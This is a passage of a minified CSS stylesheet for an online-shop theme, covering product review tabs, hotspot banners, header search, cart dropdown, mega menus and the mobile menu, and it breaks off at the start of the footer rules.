.btn{background-color:#454545;border-color:#454545}#product-tab-reviews .form-group{margin:0.4rem 0 4.1rem;font-size:1.4rem}#product-tab-reviews .form-group label{padding-left:2.7rem}#product-tab-reviews .form-group .custom-checkbox+label:before{top:0;transform:none;margin-top:0.2rem}#product-tab-reviews .tab-nav-boxed .nav-item{margin:0 1rem 0.5rem 1rem}#product-tab-reviews .tab-nav-boxed .nav-link{font-size:1.3rem;font-weight:600;color:#333;border-width:1px;padding:0.9em 1.5em;border-radius:2rem}#product-tab-reviews .tab-nav-boxed .nav-link:after{content:none}#product-tab-reviews .tab-nav-boxed .nav-link.active,#product-tab-reviews .tab-nav-boxed .nav-link:hover{color:#336699}#product-tab-reviews .tab-nav-boxed .tab-pane{padding:1.5rem 0 0}.vendor-product-section{margin-bottom:4.2rem}.related-product-section .ratings-container,.vendor-product-section .ratings-container{margin-bottom:0.3rem}.product-single .product-countdown-container{display:flex;margin:-0.7rem 0 1.3rem;font-size:1.5rem}.product-single .product-countdown-container .countdown-amount{font-weight:700;color:#336699}.description-section .title.title-link:before,.review-section .title.title-link:before{height:0.2rem}aside .service-list{padding:0 2rem;border:1px solid #eee}aside .service-list>*{padding:1.6rem 0}aside .service-list>:not(:last-child){border-bottom:1px solid #eee}aside .service-list .icon-box svg{width:3rem;height:3rem}aside .service-list .icon-box-title{font-size:1.3rem;line-height:1.3;letter-spacing:0}aside .service-list p{font-size:1.2rem;line-height:1.2}aside .sp-sidebar-banner .banner-content{top:9%;left:6.5%}aside .sp-sidebar-banner .banner-subtitle,aside .sp-sidebar-banner .banner-title{font-size:1.8rem;font-weight:700;letter-spacing:-0.01em;margin-bottom:0.5rem}aside .sp-sidebar-banner span{font-size:2.4rem;margin-right:0.5rem}@media (min-width:992px){.sticky-both-content .product-details-1{order:-1}}.hotspot-banner{overflow:visible}.hotspot-product{display:flex;justify-content:center;align-items:center;position:absolute;width:3em;height:3em;border-radius:50%;background-color:#fff;transition:background-color 0.3s}.hotspot-product .product{position:absolute;opacity:0;width:20em;padding:1rem;visibility:hidden;background:#fff;box-shadow:0 0 30px rgba(0,0,0,0.06);border-radius:0.5rem;overflow:hidden;transition:opacity 0.3s,visibility 0.3s,transform 0.3s,z-index 0.3s;z-index:-1}.hotspot-product .product .product-action-vertical{opacity:1;visibility:visible}.hotspot-product:hover{background-color:#333}.hotspot-product:hover .btn-hotspot{color:#fff}.hotspot-product:hover .product{opacity:1;visibility:visible;z-index:1}.hotspot-product.hotspot-product-1{left:22.6%;top:10.9%}.hotspot-product.hotspot-product-2{left:23.8%;top:82%}.hotspot-product.hotspot-product-3{left:71.1%;top:36.1%}.hotspot-right .product{left:100%;top:-6rem}.hotspot-right:hover .product{transform:translateX(1rem)}.hotspot-top .product{bottom:100%;left:-40px}.hotspot-top:hover .product{transform:translateY(-1rem)}.hotspot-left .product{right:100%;top:-60px}.hotspot-left:hover .product{transform:translateX(-1rem)}.btn-hotspot{font-size:1.2em;line-height:1;color:#333;transition:color 0.3s}.pswp img{border-radius:0.3rem}@media (min-width:768px){body.addtocart-fixed .footer{padding-bottom:12.5rem}}@media (max-width:767px){.hotspot-banner{font-size:0.8rem}}@media (max-width:575px){.bought-together-products .product-wrap{flex:0 0 12rem;max-width:12rem}.bought-together-products .product-button{margin:-1rem 0 3rem 3rem}.bought-together-products .product-button:after,.bought-together-products .product-button:before{left:-1.5rem}}@media (max-width:479px){.hotspot-banner{font-size:0.6rem}}@media (max-width:375px){#product-tab-specification ul li:before{width:calc(44% - 1rem)}#product-tab-specification ul label{flex:0 0 44%;max-width:44%}}.header{font-family:Poppins,sans-serif;background:#fff;color:#333}.header .container,.header .container-fluid,.header .inner-wrap{display:flex;align-items:center}.header .inner-wrap{width:100%}.header a:not(.btn){color:inherit}.header a:not(.btn):hover{color:#336699}.header-bottom,.header-middle,.header-top{display:flex}.header-center,.header-left,.header-right{display:flex;align-items:center}.header-right{margin-left:auto}.has-center .header-right{flex:1}.has-center .header-right{justify-content:flex-end}.has-center .header-center{margin-left:2rem;margin-right:2rem}.header-top{background:#f5f6f8;font-size:1.1rem;letter-spacing:-0.027em;text-transform:capitalize}.header-top .header-right{padding-right:0.2rem}.header-top .header-right>.dropdown:first-child{margin-left:0}.header-top .header-right>.dropdown:hover .dropdown-box:before{visibility:visible;opacity:1;top:auto;bottom:100%}.header-top .header-right .dropdown-box:before{content:"";position:absolute;z-index:1002;left:50%;top:-9999px;transform:translateX(-50%);border:11px solid transparent;border-bottom:11px solid #fff;transition:opacity 0.2s ease-out,transform 0.2s ease-out;visibility:hidden;opacity:0;cursor:pointer;pointer-events:none}.header-top .header-right a{display:flex;align-items:center}.header-top .header-right i{margin-right:0.6rem;font-size:1.5rem}.header-top .header-right>*{margin-left:2rem}.header-top .header-right .delimiter{margin:0 0.3rem;color:#aaa}.header-top .header-right .divider{width:1px;height:1.5rem;background-color:#ccc}.logo{min-width:14.4rem;margin-right:2rem}.logo img{display:block}.header h1{line-height:0;margin-bottom:0}.header-bottom{color:#333;background:#fff;font-size:1.4rem;font-weight:600;letter-spacing:-0.025em}.header-bottom .main-nav{margin-left:2.1rem}.header-bottom .header-right{padding-right:0.2rem}.header-bottom .header-right>a{display:flex;align-items:center;padding:1.4rem 0 1.3rem}.header-bottom .header-right>a i{vertical-align:middle}.header-bottom .header-right>a i.w-icon-map-marker{font-size:2.2rem;margin-top:-0.5rem}.header-bottom .header-right>a i.w-icon-sale{font-size:2.4rem;margin-right:0.8rem}.header-bottom .header-right>a:first-child{margin-right:3.2rem}.header-bottom:not(.fixed) .show-dropdown .dropdown-box{opacity:1;visibility:visible;transform:none;box-shadow:none!important;margin-top:2rem}.welcome-msg{margin:0;font-size:inherit;font-weight:inherit;letter-spacing:-0.022em;line-height:1.5;white-space:nowrap;padding:14px 0;text-transform:uppercase}.header-middle{padding-top:3.2rem;padding-bottom:3.2rem;color:#333;background:#fff;font-size:1.2rem;border-bottom:1px solid #eee}.header-middle .header-left{flex:1}.account{display:flex;margin-right:2rem}.account .login{font-size:1.3rem;line-height:1.5em;color:#999;transition:color 0.3s}.account .w-icon-account{color:white;width:5.3rem;height:5.3rem;border:1px solid rgba(238,238,238,0.5);font-size:2.6rem;transition:border-color 0.3s,color 0.3s}.account span{color:#ccc;transition:color 0.3s}.account b{color:white;font-size:1.5rem;transition:color 0.3s}.account:hover .login,.account:hover b,.account:hover span{color:#336699}.account:hover .w-icon-account{color:#336699;border-color:#336699}.header-search{position:relative;width:100%;max-width:38rem}.header-search input.form-control{flex:1;min-width:40px;padding:0.9rem;border:2px solid #336699;border-right:0;font-size:1.2rem;letter-spacing:0;font-family:Poppins,sans-serif}.header-search input.form-control::placeholder{color:inherit}.header-search .btn-search{margin:0;padding:0;min-width:5.1rem;color:#333;border-left:0;border-color:#336699;font-size:1.5rem;font-weight:normal;letter-spacing:-0.025em;text-transform:none}.header-search .btn-search i{font-size:1.7rem;line-height:1;letter-spacing:-0.01em;font-weight:500}.header-search .btn-search:active,.header-search .btn-search:focus,.header-search .btn-search:hover{color:#336699;background-color:transparent}.header-search .select-box:before{right:1.2rem;margin-top:-0.1rem;font-weight:400}.header-search .select-box select{position:relative;padding:0 2rem 0 1.5rem;border:0;font-weight:400;z-index:1}.header-search.hs-toggle .input-wrapper{position:absolute;display:flex;right:-2.5rem;top:100%;min-width:30rem;padding:1.5rem;height:auto;background-color:#fff;box-shadow:0 2px 35px rgba(0,0,0,0.1);visibility:hidden;opacity:0;transform:translate3d(0,20px,0);z-index:100;transition:transform 0.3s,visibility 0.3s,opacity 0.3s}.header-search.hs-toggle:hover{color:#336699}.header-search.hs-toggle .form-control{padding:1.4rem 2rem;font-size:1.3rem;color:#777;background-color:#f4f4f4;border:none;height:5rem}.header-search.hs-toggle .btn-search{background-color:#f4f4f4;min-width:5rem;font-size:1.8rem;color:#222;border:none}.header-search.hs-toggle .btn-search i{margin-bottom:0.3rem;font-size:inherit}.header-search.hs-toggle.show .input-wrapper{opacity:1;visibility:visible;transform:translate3d(0,0,0)}.header-search.hs-toggle.show .search-toggle:after{opacity:1;visibility:visible;transform:translate(50%,0)}.header-search.hs-expanded{flex:1;margin:0 auto;min-width:auto;max-width:55.6rem}.header-search.hs-expanded .select-box{width:14.6rem;border:2px solid #336699;border-right:none;color:#666666}.header-search.hs-expanded .select-box:after{content:"";height:35px;width:1px;background:#e5e5e5;position:absolute;right:0;top:50%;transform:translateY(-50%)}.header-search.hs-expanded input.form-control{color:#666;border-right:none;border-left:none}.header-search.hs-expanded .btn-search{display:flex;align-items:center;justify-content:center;transition:opacity 0.4s,color 0.4s}.header-search.hs-expanded .btn-search i{margin:0}.header-search.hs-expanded .btn-search span{margin-right:0.5rem;letter-spacing:-0.03em}.header-search.hs-simple{min-width:35rem}.header-search.hs-simple input.form-control{border:none;background-color:#f5f5f5}.header-search.hs-simple .btn-search{position:absolute;right:0;height:100%;min-width:4.5rem;background:transparent;color:#666}.header-search.hs-rounded .form-control,.header-search.hs-rounded .select-box{border-radius:0.5rem 0 0 0.5rem}.header-search.hs-rounded .btn-search{border-radius:0 0.5rem 0.5rem 0}.header-search.hs-rounded.hs-simple input.form-control{border-radius:5rem}.header-search.hs-rounded.hs-expanded .form-control{border-radius:0}.header-search.hs-round .form-control,.header-search.hs-round .select-box{border-radius:0.3rem 0 0 0.3rem}.header-search.hs-round .btn-search{border-radius:0 0.3rem 0.3rem 0}.header-search.hs-round.hs-simple input.form-control{border-radius:3rem}.header-search.hs-round.hs-expanded .form-control{border-radius:0}.dir-up.hs-toggle .input-wrapper{top:auto;bottom:100%;margin-bottom:2rem}.main-nav .menu>.has-submenu{padding-right:1.5rem}.mobile-menu-toggle{display:none;font-size:2.4rem;line-height:1}.compare{display:flex;align-items:center;margin:-0.4rem 3rem 0 0;color:#333}.compare span.compare-label{cursor:pointer;margin-top:0.1rem;font-weight:inherit;color:inherit}.compare i{font-size:3.3rem;color:inherit}.compare:hover{color:#336699}.wishlist{display:inline-flex;align-items:center;transition:color 0.3s;margin-right:2.3rem;color:#333}.wishlist span{margin-top:0.3rem;font-weight:inherit;color:inherit;cursor:pointer}.wishlist i{font-size:2.7rem;color:inherit}.wishlist:hover{color:#336699}.header-call{position:relative;margin-right:4.8rem}.header-call .w-icon-call{margin:0 0.6rem 0.2rem 0;font-size:3rem}.header-call .call-info{margin-top:0.4rem}.header-call .phone-number{font-size:1.6rem;line-height:1.7}.header-call .chat a{color:#333}.header-call .chat a:hover{color:#336699}.header-call:hover .phone-number,.header-call:hover .w-icon-call{color:#336699}.header-call:after{position:absolute;content:"";top:50%;transform:translateY(-50%);right:-2.5rem;width:1px;height:4.1rem;background-color:#e5e5e5}.cart-dropdown{color:#333}.cart-dropdown>a i{font-size:2.6rem;color:inherit}.label-down{display:flex;align-items:center;flex-direction:column}.label-down i{display:inline-block}.label-down span{display:block}.label-down i+span{margin-top:0.3rem;letter-spacing:-0.03em;line-height:1}.header-border .header-bottom{border-bottom:1px solid #eee}@media (max-width:991px){.header .main-nav{display:none}.header .sticky-content-wrapper{display:none}.header-top .header-left{margin-right:2rem}.header-middle .header-right>:not(:last-child){margin-right:2rem}.header-bottom{display:none}.mobile-menu-toggle{display:block}.header-call{margin-right:1rem!important}.header-call:after{content:none}}@media (max-width:991px) and (min-width:480px){.header-middle .logo{margin-left:2rem}}@media (max-width:479px){.header-top .header-left{position:relative;overflow:hidden}.welcome-msg{transform:translateX(0);animation:6s linear 2s 1 showMsgFirst,12s linear 8s infinite showMsg}.header-middle .logo{margin:0 auto}.header-middle .header-right{margin-left:0!important}}.dropdown{position:relative}.dropdown.show .dropdown-box,.dropdown:hover .dropdown-box{visibility:visible;opacity:1;top:100%}.dropdown.show:after,.dropdown:hover:after{visibility:visible;opacity:1;top:calc(100% - 20px);transform:translate3d(50%,0,0)}.dropdown.show .dropdown-box,.dropdown:hover .dropdown-box{transform:translate3d(0,0,0)}.dropdown.show>a,.dropdown:hover>a{color:#336699}.dropdown a{display:flex;align-items:center}.dropdown a .dropdown-image{max-width:1.4rem;margin-right:0.6rem;margin-top:-1px;height:auto}.dropdown>a{line-height:1.1;padding:11px 0}.dropdown>a:after{display:inline-block;margin-left:6px;content:"";font-family:"Font Awesome 5 Free";font-size:8px;font-weight:900}.dropdown li.active>a,.dropdown li:hover>a{color:#336699}.dropdown-box{position:absolute;right:0;top:-9999px;padding:0.5rem 0;color:#666;background-color:#fff;box-shadow:0 4px 20px -8px rgba(0,0,0,0.3);z-index:1000;visibility:hidden;opacity:0;transition:transform 0.2s ease-out;transform:translate3d(0,-10px,0)}.dropdown-box a{padding:0.6rem 1rem;font-size:inherit;line-height:1.1}.cart-dropdown .cart-toggle{padding:0}.cart-dropdown .cart-toggle:after{content:none}.cart-dropdown .cart-label{display:block;margin:0.5rem 0 0;font-weight:inherit;letter-spacing:-0.025em}.cart-dropdown .cart-count{position:absolute;width:1.9rem;height:1.9rem;border-radius:50%;font-style:normal;z-index:1;right:-8px;top:-5px;font-family:Poppins,sans-serif;font-size:1.1rem;font-weight:400;line-height:1.8rem;background:#336699;color:#fff;text-align:center}.cart-dropdown .cart-header{display:flex;align-items:center;justify-content:space-between;text-transform:uppercase;margin-bottom:1.4rem}.cart-dropdown .cart-header span{font-size:1.6rem;font-weight:bold;line-height:1;color:#333}.cart-dropdown .cart-header a{padding:0;font-size:1.4rem;font-weight:400;color:#666;text-transform:capitalize}.cart-dropdown .cart-header i{margin-left:0.6rem;font-size:1.8rem}.cart-dropdown .cart-action{display:flex}.cart-dropdown .cart-action .btn{width:50%;justify-content:center;font-size:1.3rem;line-height:1;padding:1rem}.cart-dropdown .cart-action .btn:last-child{margin-left:1rem}.cart-dropdown .cart-action .btn-dark:active,.cart-dropdown .cart-action .btn-dark:focus,.cart-dropdown .cart-action .btn-dark:hover{border-color:#336699;background-color:#336699;color:#fff}.cart-dropdown .cart-total{display:flex;align-items:center;justify-content:space-between;margin-bottom:1rem;padding:1.8rem 0;font-size:1.4rem;font-weight:600;color:#333333;line-height:1;text-transform:capitalize;letter-spacing:-0.025em}.cart-dropdown .cart-total .price{font-size:1.6rem}.cart-dropdown .dropdown-box{padding:1rem 3rem 3rem;min-width:30rem;margin-top:0.5rem}.cart-dropdown .product-price{color:#336699;overflow:visible}.cart-dropdown .products{max-height:28rem;border-bottom:1px solid #eee;padding-bottom:2.1rem}.cart-dropdown.cart-offcanvas .dropdown-box{position:fixed;top:0;right:-34rem;max-width:34rem;margin-top:0;padding:2.4rem 2rem 2rem;width:100%;height:110vh;min-width:auto;padding:2.9rem 3rem;opacity:1;visibility:visible;transition:right 0.3s;transform:none;z-index:2499;box-shadow:none}.cart-dropdown.cart-offcanvas .products{border-top:1px solid #eee}.cart-dropdown.cart-offcanvas.opened .dropdown-box{right:0}.cart-dropdown.cart-offcanvas.opened .cart-overlay{opacity:1;visibility:visible}.cart-dropdown .cart-overlay{position:fixed;left:0;width:100vw;top:-10vh;height:120vh;background:rgba(0,0,0,0.3);z-index:2498;opacity:0;visibility:hidden;transition:opacity 0.3s}.product.product-cart{display:flex;align-items:center;position:relative;padding:2rem 0 0}.product.product-cart .product-media{max-width:8rem;flex:0 0 8rem}.product.product-cart .product-media a{display:block;padding:0}.product.product-cart .product-detail{flex:1}.product.product-cart .product-name{white-space:normal;padding:0;font-size:1.4rem;line-height:1.4;margin-bottom:1rem}.product.product-cart .price-box{display:flex;align-items:center}.product.product-cart .product-quantity{margin-right:0.7rem;font-size:1.6rem;font-weight:400;color:#999}.product.product-cart .product-quantity:after{content:"x";font-size:1.8rem;font-weight:400;margin-left:0.7rem;text-transform:none;line-height:0}.product.product-cart .btn-close{position:absolute;top:0.9rem;right:-1rem;width:2rem;height:2rem;border-radius:50%;box-shadow:0px 3px 5px 2px rgba(0,0,0,0.2);color:#333;background-color:#fff;padding-bottom:0}.product.product-cart .btn-close:hover{color:#336699}.product.product-cart .btn-close i{font-size:1.2rem;font-weight:600;margin:0;line-height:1.7rem}.category-dropdown>a{background:#fff;min-width:28rem;padding:1.9rem 1.8rem 1.7rem 2rem;letter-spacing:-0.025em;transition:all 0.3s;text-transform:uppercase}.category-dropdown>a i{margin-bottom:0.1rem;font-size:1.7rem;line-height:0}.category-dropdown>a span{flex:1;margin-left:0.7rem}.category-dropdown>a:after{font-family:"wolmart";content:"";font-weight:600;font-size:0.9rem}.category-dropdown>a:not(.btn):hover{color:#fff}.category-dropdown.show>a,.category-dropdown:hover>a{color:#fff;background-color:#336699}.category-dropdown .dropdown-box{padding:0;left:0;min-width:24rem;color:#333;box-shadow:0 2px 10px rgba(0,0,0,0.1);background-color:#fff;transition:z-index 0.3s,transform 0.3s;visibility:hidden;opacity:0;transform:translate3d(0,-1rem,0);top:100%}.category-dropdown:after,.category-dropdown:before{left:25px;transform:translate3d(50%,0,0)}.category-dropdown:after{border-bottom-color:#f4f4f4;visibility:hidden;opacity:0;top:calc(100% - 20px)}.category-dropdown.menu-fixed .dropdown-box,.category-dropdown.menu-fixed:after{visibility:hidden;opacity:0}.category-dropdown.dropdown.show .dropdown-box{box-shadow:0 2px 10px rgba(0,0,0,0.1)}.category-dropdown.dropdown.show .dropdown-box,.category-dropdown.dropdown.show:after{visibility:visible;opacity:1}.category-dropdown.has-border .category-toggle{border-left:1px solid #eee;border-right:1px solid #eee}.category-dropdown.show-dropdown .dropdown-box{border-radius:0.5rem}.category-dropdown.show-dropdown .dropdown-box:before{content:"";position:absolute;bottom:100%;left:1.7rem;border:10px solid transparent;border-bottom:10px solid #f5f5f5}.category-dropdown.show-dropdown .dropdown-box .category-menu{background-color:#f5f5f5;border-radius:0.5rem}@media (max-width:1199px){.category-dropdown>a{min-width:24rem}}@media (max-width:991px){.cart-dropdown .cart-label{display:none}}@media (max-width:479px){.cart-dropdown.cart-offcanvas .dropdown-box{max-width:28rem}}.menu{display:flex;align-items:center}.menu a{display:inline-block;color:inherit}.menu a:hover{color:#336699}.menu .menu-title{margin-bottom:2rem;font-size:1.4rem;font-weight:600;line-height:1;letter-spacing:-0.025em;text-transform:uppercase}.menu .submenu{padding:2rem 0;background:#fff;font-family:Poppins,sans-serif;font-size:1.4rem;font-weight:400;line-height:1;letter-spacing:0;color:#666666}.menu .submenu .has-submenu>a:after{content:"";font-weight:600;font-size:0.9rem;transform:translateY(-50%)}.menu li{position:relative;line-height:1}.menu li a{padding:0.7rem 0 0.8rem 0}.menu li .megamenu,.menu li ul{position:absolute;top:-9999px;left:100%;margin:0;box-shadow:0 2px 35px rgba(0,0,0,0.1);z-index:1001;visibility:hidden;opacity:1;transition:transform 0.3s ease-out;transform:translate3d(0,-10px,0)}.menu li .megamenu{padding:0 1rem}.menu li>.submenu{min-width:21.5rem}.menu li>.submenu li{padding:0 1.9rem}.menu .show .megamenu,.menu .show>.submenu,.menu li:hover .megamenu,.menu li:hover>.submenu{visibility:visible;top:-2rem;transform:translate3d(0,0,0)}.menu>li{margin-right:3rem}.menu>li:last-child{margin-right:0}.menu>li>a{position:relative;padding:1.8rem 0 1.7rem 0;font-weight:600;font-size:1.4rem;letter-spacing:-0.009em;line-height:1.1;text-transform:capitalize}.menu>li>a:after{margin-left:0.6rem}.menu>li .megamenu,.menu>li>.submenu{left:-1.5rem}.menu>li.active>a:not(.menu-title),.menu>li:hover>a:not(.menu-title){color:#336699}.menu>li.show .megamenu,.menu>li.show>.submenu,.menu>li:hover .megamenu,.menu>li:hover>.submenu{top:100%}.menu .has-submenu>a{display:block;position:relative}.menu>.has-submenu>a:after{margin-top:1px;right:-16px}.menu.no-arrow>li>a:after{content:none}.menu .megamenu ul{position:static;box-shadow:none;visibility:visible;opacity:1}.active-underline>li>a:before{content:"";position:absolute;left:0;margin-top:17px;width:100%;border-top:3px solid;border-color:inherit;transform-origin:right center;transform:scale(0,1);transition:transform 0.3s ease}.active-underline>li.active>a:before,.active-underline>li:hover>a:before{transform-origin:left center;transform:scale(1,1)}.has-submenu>a:after{display:inline-block;position:absolute;right:0;top:50%;line-height:0;vertical-align:middle;font-family:"Font Awesome 5 Free";font-size:1rem;color:inherit;content:""}.megamenu{display:flex;min-width:80rem;background:#fff}.megamenu>li{flex:1;padding:2.7rem 1rem 0}.megamenu>li.row:last-child{padding:0 2rem 2rem 0}.megamenu ul{font-size:1.4rem;font-weight:400;color:#666;padding:0;letter-spacing:0}.megamenu ul:last-child{margin-bottom:1rem}.megamenu-sm{min-width:40rem}.megamenu .menu-banner{height:calc(100% + 2.7rem);margin:-2.7rem -1rem 0;overflow:hidden}.megamenu .menu-banner figure{height:100%}.megamenu .menu-banner img{height:100%;object-fit:cover}.megamenu .menu-banner .btn:not(.btn-outline){padding:0;letter-spacing:0.005em}.menu-banner1 .banner-content{left:10%;bottom:5%}.menu-banner1 .banner-subtitle{font-size:7.187rem;letter-spacing:-0.05em;transform:rotateZ(-90deg) translate(2%,-50%);margin-bottom:35px}.menu-banner1 .banner-title{position:relative;margin-bottom:1.1rem;font-size:2.4rem;letter-spacing:-0.05em;line-height:1.3}.menu-banner1 .banner-title span{display:block;font-size:2.6rem;color:#547ca5}.menu-banner2 .banner-content{top:8%;left:12.7%}.menu-banner2 .banner-price-info{font-weight:500}.menu-banner2 .banner-title{font-size:2.5rem;line-height:1.2;margin-bottom:1.4rem}.menu-banner3 .banner-content{bottom:2.8rem;left:12.8%}.menu-banner3 .banner-subtitle{font-size:1.6rem}.menu-banner3 .banner-title{margin-bottom:0.1rem;font-size:2.4rem;line-height:1.25}.menu-banner3 .banner-price-info{margin-bottom:2.3rem;font-size:2rem}.menu-banner4 .banner-content{top:6.9%;left:12.7%}.menu-banner4 .banner-subtitle{margin-bottom:1.1rem;font-size:1.4rem;color:#ccc}.menu-banner4 .banner-title{margin-bottom:0.3rem;font-size:2.2rem;line-height:1.1}.menu-banner4 .banner-price-info{margin-bottom:1.6rem;font-size:2.2rem}.menu-banner4 .btn-outline{padding:0.75em 1.45em;letter-spacing:0}.menu-banner4 .btn-outline:active,.menu-banner4 .btn-outline:focus,.menu-banner4 .btn-outline:hover{color:#336699;background-color:#fff;border-color:#fff}.menu-banner5 .banner-content{margin-top:-0.2rem;left:2rem}.menu-banner5 .banner-content.text-right{right:2rem}.menu-banner5 .banner-subtitle{font-size:1.3rem;margin-bottom:0.4rem}.menu-banner5 .banner-title{margin-bottom:1.4rem;font-size:2rem}.menu-banner5 .banner-price-info{font-size:1.3rem}.tip{display:inline-block;position:relative;top:-1px;left:7px;padding:0.3rem 0.5rem 0.2rem;border-radius:0.2rem;font-size:1rem;font-weight:600;line-height:1;color:#fff;text-transform:uppercase}.tip.tip-new{background-color:#336699}.tip.tip-hot{background-color:#ff9742}.mobile-menu-wrapper{visibility:hidden;position:fixed;top:0;left:0;right:0;bottom:0;z-index:2400;font-family:Poppins,sans-serif;transition:visibility 0.4s}.mobile-menu-container{max-width:296px;padding:2rem 1.5rem;width:100%;height:100%;overflow-y:auto;background:#222;box-shadow:1px 0 5px rgba(0,0,0,0.5);transform:translateX(-296px);transition:transform 0.4s}.mobile-menu-container .input-wrapper{display:flex;margin-bottom:3rem;align-items:center}.mobile-menu-container .input-wrapper .form-control{min-height:4rem;padding-top:0.9rem;padding-bottom:0.8rem;color:#777;border:1px solid;border-color:#333;border-right:0;background-color:transparent;font-size:1.2rem;border-radius:0.3rem 0 0 0.3rem}.mobile-menu-container .input-wrapper .btn-search{padding:0;min-width:4.8rem;background-color:transparent;color:#fff;font-size:2rem;align-self:stretch;border:1px solid #333;border-left:0;border-radius:0 0.3rem 0.3rem 0}.mobile-menu-container .input-wrapper .btn-search i{margin:0 0 0.4rem 0}.mobile-menu-container .mobile-menu{margin-top:0.4rem;margin-bottom:0.5rem;background:#222}.mobile-menu-container .tab-content{background-color:transparent}.mobile-menu-container .nav{border:none;flex-wrap:nowrap}.mobile-menu-container .nav .nav-item{margin:0;width:50%}.mobile-menu-container .nav-link{margin-bottom:-2px;padding:1rem;font-size:1.3rem;color:#fff;border-bottom:2px solid}.mobile-menu-container .nav-item .nav-link.active,.mobile-menu-container .nav-item.show .nav-link{color:#336699;border-color:#336699}.mobile-menu-container.scrollable::-webkit-scrollbar-thumb,.mobile-menu-container .sidebar-content::-webkit-scrollbar-thumb{margin-right:2px;background:rgba(255,255,255,0.1);border-radius:7px;cursor:pointer}.mobile-menu-container .tab-pane{font-size:1.2rem;font-weight:400;color:#fff}.mobile-menu{line-height:1.5;color:#eeeeee;text-transform:capitalize;font-size:1.2rem;font-weight:400;line-height:1.5}.mobile-menu ul{display:none;width:100%}.mobile-menu>li a{display:flex;align-items:center}.mobile-menu>li a svg{width:15px;height:15px;margin-right:10px;stroke:#fff;fill:#fff;vertical-align:middle;transition:color 0.3s}.mobile-menu>li.active svg,.mobile-menu>li:hover svg{stroke:#f77c29;fill:#f77c29}.mobile-menu>li:last-child{padding-bottom:0.5rem}.mobile-menu>li:not(:last-child){border-bottom:1px solid #2E3237}.mobile-menu li a{display:block;position:relative;padding:1.3rem 0.6rem 1.3rem 1rem;color:inherit;transition:color 0.3s}.mobile-menu li i{display:inline-block;margin-top:-0.3rem;margin-right:1rem;font-size:1.8rem;line-height:0;vertical-align:middle}.mobile-menu li li a{padding-left:2.4rem}.mobile-menu li li li a{padding-left:3.6rem}.mobile-menu li.expanded>a,.mobile-menu li.show>a,.mobile-menu li:hover>a{color:#336699}.mobile-menu-title{margin-bottom:0.5rem;text-transform:uppercase;font-size:1.4rem;font-weight:600;color:#fff}.mobile-menu-overlay{position:fixed;left:0;top:0;bottom:0;right:0;background:#000;opacity:0;transition:opacity 0.4s}.mobile-menu-close{position:fixed;left:calc(100vw - 35px);top:25px;transition:opacity 0.3s;opacity:0;z-index:1}.mobile-menu-close i{font-size:2.8rem;color:#e1e1e1}.mmenu-active{overflow:hidden}.mmenu-active .mmenu-anim,.mmenu-active .mmenu-anim>li{opacity:1;transform:translateY(0)}.mmenu-active .page-wrapper{margin-left:296px;margin-right:-296px}.mmenu-active .mobile-menu-wrapper{visibility:visible}.mmenu-active .mobile-menu-container{transform:translateX(0)}.mmenu-active .mobile-menu-overlay{opacity:0.5}.mmenu-active .mobile-menu-close{opacity:1}.toggle-btn{display:block;position:absolute;padding:6px;right:0;top:50%;transform:translateY(-50%);opacity:0.6}.toggle-btn:before{content:"";display:block;font-size:0.8rem;font-weight:600;font-family:"wolmart";line-height:1;transition:transform 0.5s}.show>a .toggle-btn:before{transform:rotate(630deg)}.category-menu{padding:1rem 0;background:#fff}.category-menu i{display:inline-block;vertical-align:middle;line-height:0;margin-right:0.7rem;font-size:1.7rem;width:1.7rem}.category-menu>li>a{display:block;padding:1.3rem 1rem;text-transform:capitalize;font-size:1.3rem;font-weight:500;line-height:1.1;letter-spacing:-0.007em;color:#666666}.category-menu>li>a:before{content:none}.category-menu>li:not(:last-child)>a{border-bottom:1px solid #eeeeee}.category-menu>li:last-child>a i{margin:0 0 0 0.4rem;font-size:1.2rem;font-weight:600}.category-menu li .megamenu{padding:0 0 0 2rem}.category-menu li:last-child{flex:none}.category-menu li:hover>a:not(.menu-title){color:#336699}.category-menu li:hover>a:not(.menu-title) i{color:inherit}.category-menu>.has-submenu:hover>a:after{right:0.5rem}.category-menu .megamenu{min-width:68.5rem}.category-menu .megamenu>li:not(:last-child){padding:2.8rem 2rem 0 0rem}.category-menu .megamenu .menu-title{font-size:1.4rem;margin-bottom:1.3rem}.category-menu .megamenu .divider{border:1px solid #eeeeee;border-bottom:0px;margin:0.5rem 0 2rem}.category-menu .megamenu li a:not(.btn){padding-top:0.8rem}.category-menu .megamenu.type2{display:block}.category-menu .megamenu.type2 figure{text-align:center}.vertical-menu{display:block;min-width:24rem}.vertical-menu i.w-icon-electronics,.vertical-menu i.w-icon-furniture{font-size:1.5rem;text-align:center}.vertical-menu>li{margin-right:0;padding:0 1rem}.vertical-menu>li .megamenu,.vertical-menu>li>ul{transform:translate3d(-15px,0,0)}.vertical-menu>li>a{display:block}.vertical-menu>li>a:after{content:none}.vertical-menu>li.active .megamenu,.vertical-menu>li.active>ul,.vertical-menu>li:hover .megamenu,.vertical-menu>li:hover>ul{left:100%;top:0rem}.vertical-menu>li:first-child.active .megamenu,.vertical-menu>li:first-child.active>ul,.vertical-menu>li:first-child:hover .megamenu,.vertical-menu>li:first-child:hover>ul{top:-1rem}.vertical-menu>.has-submenu>a:after{content:"";position:absolute;right:1rem;line-height:0;font-weight:600;font-size:1.2rem;transition:right 0.3s}.horizontal-menu{width:100%;padding:1rem 3.2rem;background-color:#333;border-radius:0.5rem;color:#fff;overflow-x:auto}.horizontal-menu>li{flex:1;margin-right:3.05rem;text-align:center}.horizontal-menu>li:not(:last-child)>a{border-bottom:none}.horizontal-menu>li>a{padding:0.8rem 1rem;font-size:1.2rem;font-weight:400;letter-spacing:0}.horizontal-menu>li:hover i{transform:translateY(-0.5rem)}.horizontal-menu>li:last-child>a i{margin:0 0 0.9rem;font-size:3rem;font-weight:400}.horizontal-menu i{display:block;width:auto;height:3rem;margin:0 0 0.9rem;font-size:3rem;line-height:inherit;transition:transform 0.3s}.horizontal-menu::-webkit-scrollbar{width:7px;height:7px}.horizontal-menu::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.2);border-radius:10px}@media (min-width:1200px){.category-menu .megamenu.type2{min-width:88rem}}@media (max-width:1199px){.main-nav .menu .megamenu{left:-18rem}.category-menu .megamenu.type2{min-width:70rem}}.footer{font-family:Poppins,sans-serif;font-size:1.3rem;background:#f8f8f8}.footer a{color:#666}.footer a.active,.footer a:active,.footer a:hover{color:#336699}.footer.footer-dark a.active,.footer.footer-dark a:active,.footer.footer-dark a:hover{color:#fff}.footer p{font-size:inherit}.footer 